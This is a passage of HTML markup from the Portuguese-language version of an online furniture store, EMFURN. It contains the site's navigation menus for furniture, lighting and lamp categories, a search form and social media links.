                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/pt/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/pt/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/pt/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/pt/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/pt/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/pt/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/pt/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/pt/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/pt/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/pt/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/pt/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/pt/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pt/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
